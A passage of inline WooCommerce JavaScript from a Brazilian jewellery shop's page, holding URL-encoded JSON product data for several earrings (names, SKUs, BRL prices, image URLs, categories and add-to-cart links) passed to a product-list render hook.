22%3Anull%2C%22stock_availability%22%3A%7B%22text%22%3A%22%22%2C%22class%22%3A%22in-stock%22%7D%2C%22sold_individually%22%3Afalse%2C%22add_to_cart%22%3A%7B%22text%22%3A%22Adicionar%20ao%20carrinho%22%2C%22description%22%3A%22Adicione%20ao%20carrinho%3A%20%26ldquo%3BBrinco%20Mini%20Ear%20Cuff%20De%20Tres%20Estrelas%20Cravejadas%20Banho%20Ouro%20Semi%20Joia%26rdquo%3B%22%2C%22url%22%3A%22%5C%2Fblog%5C%2Ffurar-a-orelha%5C%2F%3Fadd-to-cart%3D84587%22%2C%22single_text%22%3A%22Adicionar%20ao%20carrinho%22%2C%22minimum%22%3A1%2C%22maximum%22%3A9999%2C%22multiple_of%22%3A1%7D%2C%22extensions%22%3A%7B%7D%7D%5D" ) ),
						listName: "product-category"
					}
				);
			} );
			

			window.addEventListener( "DOMContentLoaded", () => {
				wp.hooks.doAction(
					"experimental__woocommerce_blocks-product-list-render",
					{
						products: JSON.parse( decodeURIComponent( "%5B%7B%22id%22%3A5180%2C%22name%22%3A%22Brinco%20De%20Corrente%20Com%20Pingente%20De%20Cora%5Cu00e7%5Cu00e3o%20Colorido%20Prata%20925%22%2C%22slug%22%3A%22piercing-falso-geometrico-safira-rosa-prata-925-2%22%2C%22parent%22%3A0%2C%22type%22%3A%22simple%22%2C%22variation%22%3A%22%22%2C%22permalink%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fproduto%5C%2Fpiercing-falso-geometrico-safira-rosa-prata-925-2%5C%2F%22%2C%22sku%22%3A%225479-TH%22%2C%22short_description%22%3A%22%3Cp%3ECompre%20na%20Waufen%20Semi%20Joias%20em%203%20Vezes%20Sem%20Juros%2C%20com%20Entrega%20R%5Cu00e1pida%20e%20Segura.%20Descontos%20incr%5Cu00edveis%20at%5Cu00e9%20finalizarem%20os%20estoques.%3C%5C%2Fp%3E%22%2C%22description%22%3A%22%22%2C%22on_sale%22%3Afalse%2C%22prices%22%3A%7B%22price%22%3A%220%22%2C%22regular_price%22%3A%220%22%2C%22sale_price%22%3A%220%22%2C%22price_range%22%3Anull%2C%22currency_code%22%3A%22BRL%22%2C%22currency_symbol%22%3A%22R%24%22%2C%22currency_minor_unit%22%3A2%2C%22currency_decimal_separator%22%3A%22%2C%22%2C%22currency_thousand_separator%22%3A%22.%22%2C%22currency_prefix%22%3A%22R%24%22%2C%22currency_suffix%22%3A%22%22%7D%2C%22price_html%22%3A%22%22%2C%22average_rating%22%3A%220%22%2C%22review_count%22%3A0%2C%22images%22%3A%5B%7B%22id%22%3A5237%2C%22src%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2020%5C%2F03%5C%2Fbrinco-de-festa-de-zirconias-brancas-e-corrente-prata-925-banho-ouro.jpg%22%2C%22thumbnail%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2020%5C%2F03%5C%2Fbrinco-de-festa-de-zirconias-brancas-e-corrente-prata-925-banho-ouro-250x250.jpg%22%2C%22srcset%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2020%5C%2F03%5C%2Fbrinco-de-festa-de-zirconias-brancas-e-corrente-prata-925-banho-ouro.jpg%201000w%2C%20https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2020%5C%2F03%5C%2Fbrinco-de-festa-de-zirconias-brancas-e-corrente-prata-925-banho-ouro-250x250.jpg%20250w%2C%20https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2020%5C%2F03%5C%2Fbrinco-de-festa-de-zirconias-brancas-e-corrente-prata-925-banho-ouro-100x100.jpg%20100w%2C%20https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2020%5C%2F03%5C%2Fbrinco-de-festa-de-zirconias-brancas-e-corrente-prata-925-banho-ouro-500x500.jpg%20500w%2C%20https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2020%5C%2F03%5C%2Fbrinco-de-festa-de-zirconias-brancas-e-corrente-prata-925-banho-ouro-400x400.jpg%20400w%2C%20https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2020%5C%2F03%5C%2Fbrinco-de-festa-de-zirconias-brancas-e-corrente-prata-925-banho-ouro-800x800.jpg%20800w%2C%20https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2020%5C%2F03%5C%2Fbrinco-de-festa-de-zirconias-brancas-e-corrente-prata-925-banho-ouro-280x280.jpg%20280w%2C%20https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2020%5C%2F03%5C%2Fbrinco-de-festa-de-zirconias-brancas-e-corrente-prata-925-banho-ouro-768x768.jpg%20768w%22%2C%22sizes%22%3A%22%28max-width%3A%201000px%29%20100vw%2C%201000px%22%2C%22name%22%3A%22brinco-de-festa-de-zirconias-brancas-e-corrente-prata-925-banho-ouro.jpg%22%2C%22alt%22%3A%22%22%7D%5D%2C%22categories%22%3A%5B%7B%22id%22%3A69%2C%22name%22%3A%22Brincos%22%2C%22slug%22%3A%22brincos%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fcategoria-produto%5C%2Fbrincos%5C%2F%22%7D%5D%2C%22tags%22%3A%5B%5D%2C%22brands%22%3A%5B%5D%2C%22attributes%22%3A%5B%5D%2C%22variations%22%3A%5B%5D%2C%22grouped_products%22%3A%5B%5D%2C%22has_options%22%3Afalse%2C%22is_purchasable%22%3Afalse%2C%22is_in_stock%22%3Atrue%2C%22is_on_backorder%22%3Afalse%2C%22low_stock_remaining%22%3Anull%2C%22stock_availability%22%3A%7B%22text%22%3A%22%22%2C%22class%22%3A%22in-stock%22%7D%2C%22sold_individually%22%3Afalse%2C%22add_to_cart%22%3A%7B%22text%22%3A%22Leia%20mais%22%2C%22description%22%3A%22Leia%20mais%20sobre%20%26ldquo%3BBrinco%20De%20Corrente%20Com%20Pingente%20De%20Cora%5Cu00e7%5Cu00e3o%20Colorido%20Prata%20925%26rdquo%3B%22%2C%22url%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fproduto%5C%2Fpiercing-falso-geometrico-safira-rosa-prata-925-2%5C%2F%22%2C%22single_text%22%3A%22Adicionar%20ao%20carrinho%22%2C%22minimum%22%3A1%2C%22maximum%22%3A9999%2C%22multiple_of%22%3A1%7D%2C%22extensions%22%3A%7B%7D%7D%2C%7B%22id%22%3A11133%2C%22name%22%3A%22Argola%20Da%20Moda%20Com%20Pingente%20De%20Trevo%20Zirconias%20Semi%20Joia%20R%5Cu00f3dio%22%2C%22slug%22%3A%22argola-da-moda-com-pingente-de-trevo-zirconias-semi-joia-rodio%22%2C%22parent%22%3A0%2C%22type%22%3A%22simple%22%2C%22variation%22%3A%22%22%2C%22permalink%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fproduto%5C%2Fargola-da-moda-com-pingente-de-trevo-zirconias-semi-joia-rodio%5C%2F%22%2C%22sku%22%3A%225551-D%22%2C%22short_description%22%3A%22%3Cp%3ECompre%20na%20Waufen%20Semi%20Joias%20em%203%20Vezes%20Sem%20Juros%2C%20com%20Entrega%20R%5Cu00e1pida%20e%20Segura.%20Descontos%20incr%5Cu00edveis%20at%5Cu00e9%20finalizarem%20os%20estoques.%3C%5C%2Fp%3E%22%2C%22description%22%3A%22%22%2C%22on_sale%22%3Afalse%2C%22prices%22%3A%7B%22price%22%3A%220%22%2C%22regular_price%22%3A%220%22%2C%22sale_price%22%3A%220%22%2C%22price_range%22%3Anull%2C%22currency_code%22%3A%22BRL%22%2C%22currency_symbol%22%3A%22R%24%22%2C%22currency_minor_unit%22%3A2%2C%22currency_decimal_separator%22%3A%22%2C%22%2C%22currency_thousand_separator%22%3A%22.%22%2C%22currency_prefix%22%3A%22R%24%22%2C%22currency_suffix%22%3A%22%22%7D%2C%22price_html%22%3A%22%22%2C%22average_rating%22%3A%220%22%2C%22review_count%22%3A0%2C%22images%22%3A%5B%5D%2C%22categories%22%3A%5B%7B%22id%22%3A160%2C%22name%22%3A%22Argolas%22%2C%22slug%22%3A%22argolas%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fcategoria-produto%5C%2Fbrincos%5C%2Fargolas%5C%2F%22%7D%2C%7B%22id%22%3A69%2C%22name%22%3A%22Brincos%22%2C%22slug%22%3A%22brincos%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fcategoria-produto%5C%2Fbrincos%5C%2F%22%7D%5D%2C%22tags%22%3A%5B%5D%2C%22brands%22%3A%5B%5D%2C%22attributes%22%3A%5B%5D%2C%22variations%22%3A%5B%5D%2C%22grouped_products%22%3A%5B%5D%2C%22has_options%22%3Afalse%2C%22is_purchasable%22%3Afalse%2C%22is_in_stock%22%3Atrue%2C%22is_on_backorder%22%3Afalse%2C%22low_stock_remaining%22%3Anull%2C%22stock_availability%22%3A%7B%22text%22%3A%22%22%2C%22class%22%3A%22in-stock%22%7D%2C%22sold_individually%22%3Afalse%2C%22add_to_cart%22%3A%7B%22text%22%3A%22Leia%20mais%22%2C%22description%22%3A%22Leia%20mais%20sobre%20%26ldquo%3BArgola%20Da%20Moda%20Com%20Pingente%20De%20Trevo%20Zirconias%20Semi%20Joia%20R%5Cu00f3dio%26rdquo%3B%22%2C%22url%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fproduto%5C%2Fargola-da-moda-com-pingente-de-trevo-zirconias-semi-joia-rodio%5C%2F%22%2C%22single_text%22%3A%22Adicionar%20ao%20carrinho%22%2C%22minimum%22%3A1%2C%22maximum%22%3A9999%2C%22multiple_of%22%3A1%7D%2C%22extensions%22%3A%7B%7D%7D%2C%7B%22id%22%3A84717%2C%22name%22%3A%22Trio%20De%20Argolinhas%20Douradas%20Banho%20De%20Ouro%22%2C%22slug%22%3A%22trio-de-argolinhas-douradas-banho-de-ouro-2%22%2C%22parent%22%3A0%2C%22type%22%3A%22simple%22%2C%22variation%22%3A%22%22%2C%22permalink%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fproduto%5C%2Ftrio-de-argolinhas-douradas-banho-de-ouro-2%5C%2F%22%2C%22sku%22%3A%2211102-D%22%2C%22short_description%22%3A%22%3Cp%3ECompre%20na%20Waufen%20Semi%20Joias%20em%203%20Vezes%20Sem%20Juros%2C%20com%20Entrega%20R%5Cu00e1pida%20e%20Segura.%20Descontos%20incr%5Cu00edveis%20at%5Cu00e9%20finalizarem%20os%20estoques.%3C%5C%2Fp%3E%22%2C%22description%22%3A%22%22%2C%22on_sale%22%3Atrue%2C%22prices%22%3A%7B%22price%22%3A%220%22%2C%22regular_price%22%3A%2211900%22%2C%22sale_price%22%3A%220%22%2C%22price_range%22%3Anull%2C%22currency_code%22%3A%22BRL%22%2C%22currency_symbol%22%3A%22R%24%22%2C%22currency_minor_unit%22%3A2%2C%22currency_decimal_separator%22%3A%22%2C%22%2C%22currency_thousand_separator%22%3A%22.%22%2C%22currency_prefix%22%3A%22R%24%22%2C%22currency_suffix%22%3A%22%22%7D%2C%22price_html%22%3A%22%3Cdel%20aria-hidden%3D%5C%22true%5C%22%3E%3Cspan%20class%3D%5C%22woocommerce-Price-amount%20amount%5C%22%3E%3Cspan%20class%3D%5C%22woocommerce-Price-currencySymbol%5C%22%3E%26%23082%3B%26%23036%3B%3C%5C%2Fspan%3E119%2C00%3C%5C%2Fspan%3E%3C%5C%2Fdel%3E%20%3Cspan%20class%3D%5C%22screen-reader-text%5C%22%3EO%20pre%5Cu00e7o%20original%20era%3A%20%26%23082%3B%26%23036%3B119%2C00.%3C%5C%2Fspan%3E%3Cins%20aria-hidden%3D%5C%22true%5C%22%3E%3Cspan%20class%3D%5C%22woocommerce-Price-amount%20amount%5C%22%3E%3Cspan%20class%3D%5C%22woocommerce-Price-currencySymbol%5C%22%3E%26%23082%3B%26%23036%3B%3C%5C%2Fspan%3E0%2C00%3C%5C%2Fspan%3E%3C%5C%2Fins%3E%3Cspan%20class%3D%5C%22screen-reader-text%5C%22%3EO%20pre%5Cu00e7o%20atual%20%5Cu00e9%3A%20%26%23082%3B%26%23036%3B0%2C00.%3C%5C%2Fspan%3E%22%2C%22average_rating%22%3A%220%22%2C%22review_count%22%3A0%2C%22images%22%3A%5B%7B%22id%22%3A82970%2C%22src%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2022%5C%2F01%5C%2Ftrio-de-argolinhas-banho-de-ouro-semijoias-da-moda-waufen.png%22%2C%22thumbnail%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2022%5C%2F01%5C%2Ftrio-de-argolinhas-banho-de-ouro-semijoias-da-moda-waufen-250x250.png%22%2C%22srcset%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2022%5C%2F01%5C%2Ftrio-de-argolinhas-banho-de-ouro-semijoias-da-moda-waufen.png%202400w%2C%20https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2022%5C%2F01%5C%2Ftrio-de-argolinhas-banho-de-ouro-semijoias-da-moda-waufen-400x400.png%20400w%2C%20https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2022%5C%2F01%5C%2Ftrio-de-argolinhas-banho-de-ouro-semijoias-da-moda-waufen-800x800.png%20800w%2C%20https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2022%5C%2F01%5C%2Ftrio-de-argolinhas-banho-de-ouro-semijoias-da-moda-waufen-280x280.png%20280w%2C%20https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2022%5C%2F01%5C%2Ftrio-de-argolinhas-banho-de-ouro-semijoias-da-moda-waufen-768x768.png%20768w%2C%20https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2022%5C%2F01%5C%2Ftrio-de-argolinhas-banho-de-ouro-semijoias-da-moda-waufen-1536x1536.png%201536w%2C%20https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2022%5C%2F01%5C%2Ftrio-de-argolinhas-banho-de-ouro-semijoias-da-moda-waufen-2048x2048.png%202048w%2C%20https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2022%5C%2F01%5C%2Ftrio-de-argolinhas-banho-de-ouro-semijoias-da-moda-waufen-250x250.png%20250w%2C%20https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2022%5C%2F01%5C%2Ftrio-de-argolinhas-banho-de-ouro-semijoias-da-moda-waufen-500x500.png%20500w%2C%20https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2022%5C%2F01%5C%2Ftrio-de-argolinhas-banho-de-ouro-semijoias-da-moda-waufen-100x100.png%20100w%22%2C%22sizes%22%3A%22%28max-width%3A%202400px%29%20100vw%2C%202400px%22%2C%22name%22%3A%22trio-de-argolinhas-banho-de-ouro-semijoias-da-moda-waufen%22%2C%22alt%22%3A%22%22%7D%5D%2C%22categories%22%3A%5B%7B%22id%22%3A160%2C%22name%22%3A%22Argolas%22%2C%22slug%22%3A%22argolas%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fcategoria-produto%5C%2Fbrincos%5C%2Fargolas%5C%2F%22%7D%2C%7B%22id%22%3A69%2C%22name%22%3A%22Brincos%22%2C%22slug%22%3A%22brincos%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fcategoria-produto%5C%2Fbrincos%5C%2F%22%7D%2C%7B%22id%22%3A186%2C%22name%22%3A%22Brincos%20M%5Cu00e9dios%22%2C%22slug%22%3A%22brincos-medios%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fcategoria-produto%5C%2Fbrincos%5C%2Fbrincos-medios%5C%2F%22%7D%2C%7B%22id%22%3A136%2C%22name%22%3A%22Brincos%20Ouro%22%2C%22slug%22%3A%22brincos-ouro%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fcategoria-produto%5C%2Fbrincos%5C%2Fbrincos-ouro%5C%2F%22%7D%2C%7B%22id%22%3A147%2C%22name%22%3A%22Brincos%20Pequenos%22%2C%22slug%22%3A%22brincos-pequenos%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fcategoria-produto%5C%2Fbrincos%5C%2Fbrincos-pequenos%5C%2F%22%7D%5D%2C%22tags%22%3A%5B%7B%22id%22%3A280%2C%22name%22%3A%22Joias%20Cl%5Cu00e1ssicas%22%2C%22slug%22%3A%22joias-classicas%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fproduto-tag%5C%2Fjoias-classicas%5C%2F%22%7D%2C%7B%22id%22%3A244%2C%22name%22%3A%22Joias%20Coloridas%22%2C%22slug%22%3A%22joias-coloridas%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fproduto-tag%5C%2Fjoias-coloridas%5C%2F%22%7D%2C%7B%22id%22%3A289%2C%22name%22%3A%22Joias%20Delicadas%22%2C%22slug%22%3A%22joias-delicadas%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fproduto-tag%5C%2Fjoias-delicadas%5C%2F%22%7D%2C%7B%22id%22%3A279%2C%22name%22%3A%22Joias%20Modernas%22%2C%22slug%22%3A%22joias-modernas%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fproduto-tag%5C%2Fjoias-modernas%5C%2F%22%7D%2C%7B%22id%22%3A278%2C%22name%22%3A%22Joias%20Ouro%22%2C%22slug%22%3A%22joias-ouro%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fproduto-tag%5C%2Fjoias-ouro%5C%2F%22%7D%2C%7B%22id%22%3A276%2C%22name%22%3A%22Joias%20para%20o%20dia%20a%20dia%22%2C%22slug%22%3A%22joias-para-o-dia-a-dia%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fproduto-tag%5C%2Fjoias-para-o-dia-a-dia%5C%2F%22%7D%2C%7B%22id%22%3A266%2C%22name%22%3A%22Joias%20para%20Trabalho%22%2C%22slug%22%3A%22joias-para-trabalho%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fproduto-tag%5C%2Fjoias-para-trabalho%5C%2F%22%7D%5D%2C%22brands%22%3A%5B%5D%2C%22attributes%22%3A%5B%5D%2C%22variations%22%3A%5B%5D%2C%22grouped_products%22%3A%5B%5D%2C%22has_options%22%3Afalse%2C%22is_purchasable%22%3Atrue%2C%22is_in_stock%22%3Atrue%2C%22is_on_backorder%22%3Afalse%2C%22low_stock_remaining%22%3Anull%2C%22stock_availability%22%3A%7B%22text%22%3A%22%22%2C%22class%22%3A%22in-stock%22%7D%2C%22sold_individually%22%3Afalse%2C%22add_to_cart%22%3A%7B%22text%22%3A%22Adicionar%20ao%20carrinho%22%2C%22description%22%3A%22Adicione%20ao%20carrinho%3A%20%26ldquo%3BTrio%20De%20Argolinhas%20Douradas%20Banho%20De%20Ouro%26rdquo%3B%22%2C%22url%22%3A%22%5C%2Fblog%5C%2Ffurar-a-orelha%5C%2F%3Fadd-to-cart%3D84717%22%2C%22single_text%22%3A%22Adicionar%20ao%20carrinho%22%2C%22minimum%22%3A1%2C%22maximum%22%3A9999%2C%22multiple_of%22%3A1%7D%2C%22extensions%22%3A%7B%7D%7D%2C%7B%22id%22%3A10974%2C%22name%22%3A%22Brinco%20Pequeno%20De%20Bolinha%20Fosca%20Rodio%20Semi%20Joia%20Delicada%22%2C%22slug%22%3A%22brinco-pequeno-de-bolinha-fosca-rodio-semi-joia-delicada%22%2C%22parent%22%3A0%2C%22type%22%3A%22simple%22%2C%22variation%22%3A%22%22%2C%22permalink%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fproduto%5C%2Fbrinco-pequeno-de-bolinha-fosca-rodio-semi-joia-delicada%5C%2F%22%2C%22sku%22%3A%225288-D%22%2C%22short_description%22%3A%22%3Cp%3ECompre%20na%20Waufen%20Semi%20Joias%20em%203%20Vezes%20Sem%20Juros%2C%20com%20Entrega%20R%5Cu00e1pida%20e%20Segura.%20Descontos%20incr%5Cu00edveis%20at%5Cu00e9%20finalizarem%20os%20estoques.%3C%5C%2Fp%3E%22%2C%22description%22%3A%22%22%2C%22on_sale%22%3Afalse%2C%22prices%22%3A%7B%22price%22%3A%223800%22%2C%22regular_price%22%3A%223800%22%2C%22sale_price%22%3A%223800%22%2C%22price_range%22%3Anull%2C%22currency_code%22%3A%22BRL%22%2C%22currency_symbol%22%3A%22R%24%22%2C%22currency_minor_unit%22%3A2%2C%22currency_decimal_separator%22%3A%22%2C%22%2C%22currency_thousand_separator%22%3A%22.%22%2C%22currency_prefix%22%3A%22R%24%22%2C%22currency_suffix%22%3A%22%22%7D%2C%22price_html%22%3A%22%3Cspan%20class%3D%5C%22woocommerce-Price-amount%20amount%5C%22%3E%3Cspan%20class%3D%5C%22woocommerce-Price-currencySymbol%5C%22%3E%26%23082%3B%26%23036%3B%3C%5C%2Fspan%3E38%2C00%3C%5C%2Fspan%3E%22%2C%22average_rating%22%3A%220%22%2C%22review_count%22%3A0%2C%22images%22%3A%5B%7B%22id%22%3A20398%2C%22src%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2020%5C%2F04%5C%2Fbrinco-de-bolinha-fosca-rodio-semi-joia-2.jpg%22%2C%22thumbnail%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2020%5C%2F04%5C%2Fbrinco-de-bolinha-fosca-rodio-semi-joia-2-250x250.jpg%22%2C%22srcset%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2020%5C%2F04%5C%2Fbrinco-de-bolinha-fosca-rodio-semi-joia-2.jpg%201000w%2C%20https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2020%5C%2F04%5C%2Fbrinco-de-bolinha-fosca-rodio-semi-joia-2-250x250.jpg%20250w%2C%20https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2020%5C%2F04%5C%2Fbrinco-de-bolinha-fosca-rodio-semi-joia-2-100x100.jpg%20100w%2C%20https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2020%5C%2F04%5C%2Fbrinco-de-bolinha-fosca-rodio-semi-joia-2-500x500.jpg%20500w%2C%20https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2020%5C%2F04%5C%2Fbrinco-de-bolinha-fosca-rodio-semi-joia-2-400x400.jpg%20400w%2C%20https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2020%5C%2F04%5C%2Fbrinco-de-bolinha-fosca-rodio-semi-joia-2-800x800.jpg%20800w%2C%20https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2020%5C%2F04%5C%2Fbrinco-de-bolinha-fosca-rodio-semi-joia-2-280x280.jpg%20280w%2C%20https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2020%5C%2F04%5C%2Fbrinco-de-bolinha-fosca-rodio-semi-joia-2-768x768.jpg%20768w%22%2C%22sizes%22%3A%22%28max-width%3A%201000px%29%20100vw%2C%201000px%22%2C%22name%22%3A%22brinco-de-bolinha-fosca-rodio-semi-joia-2.jpg%22%2C%22alt%22%3A%22%22%7D%2C%7B%22id%22%3A20399%2C%22src%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2020%5C%2F04%5C%2Fbrinco-de-bolinha-fosca-rodio-semi-joia.jpg%22%2C%22thumbnail%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2020%5C%2F04%5C%2Fbrinco-de-bolinha-fosca-rodio-semi-joia-250x250.jpg%22%2C%22srcset%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2020%5C%2F04%5C%2Fbrinco-de-bolinha-fosca-rodio-semi-joia.jpg%201000w%2C%20https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2020%5C%2F04%5C%2Fbrinco-de-bolinha-fosca-rodio-semi-joia-250x250.jpg%20250w%2C%20https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2020%5C%2F04%5C%2Fbrinco-de-bolinha-fosca-rodio-semi-joia-100x100.jpg%20100w%2C%20https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2020%5C%2F04%5C%2Fbrinco-de-bolinha-fosca-rodio-semi-joia-500x500.jpg%20500w%2C%20https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2020%5C%2F04%5C%2Fbrinco-de-bolinha-fosca-rodio-semi-joia-400x400.jpg%20400w%2C%20https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2020%5C%2F04%5C%2Fbrinco-de-bolinha-fosca-rodio-semi-joia-800x800.jpg%20800w%2C%20https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2020%5C%2F04%5C%2Fbrinco-de-bolinha-fosca-rodio-semi-joia-280x280.jpg%20280w%2C%20https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2020%5C%2F04%5C%2Fbrinco-de-bolinha-fosca-rodio-semi-joia-768x768.jpg%20768w%22%2C%22sizes%22%3A%22%28max-width%3A%201000px%29%20100vw%2C%201000px%22%2C%22name%22%3A%22brinco-de-bolinha-fosca-rodio-semi-joia.jpg%22%2C%22alt%22%3A%22%22%7D%2C%7B%22id%22%3A20400%2C%22src%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2020%5C%2F04%5C%2Fconjunto-de-brincos-para-3-furos-2.jpg%22%2C%22thumbnail%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2020%5C%2F04%5C%2Fconjunto-de-brincos-para-3-furos-2-250x250.jpg%22%2C%22srcset%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2020%5C%2F04%5C%2Fconjunto-de-brincos-para-3-furos-2.jpg%201322w%2C%20https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2020%5C%2F04%5C%2Fconjunto-de-brincos-para-3-furos-2-500x677.jpg%20500w%2C%20https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2020%5C%2F04%5C%2Fconjunto-de-brincos-para-3-furos-2-295x400.jpg%20295w%2C%20https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2020%5C%2F04%5C%2Fconjunto-de-brincos-para-3-furos-2-591x800.jpg%20591w%2C%20https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2020%5C%2F04%5C%2Fconjunto-de-brincos-para-3-furos-2-768x1040.jpg%20768w%2C%20https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2020%5C%2F04%5C%2Fconjunto-de-brincos-para-3-furos-2-1134x1536.jpg%201134w%22%2C%22sizes%22%3A%22%28max-width%3A%201322px%29%20100vw%2C%201322px%22%2C%22name%22%3A%22conjunto-de-brincos-para-3-furos-2.jpg%22%2C%22alt%22%3A%22%22%7D%5D%2C%22categories%22%3A%5B%7B%22id%22%3A69%2C%22name%22%3A%22Brincos%22%2C%22slug%22%3A%22brincos%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fcategoria-produto%5C%2Fbrincos%5C%2F%22%7D%5D%2C%22tags%22%3A%5B%5D%2C%22brands%22%3A%5B%5D%2C%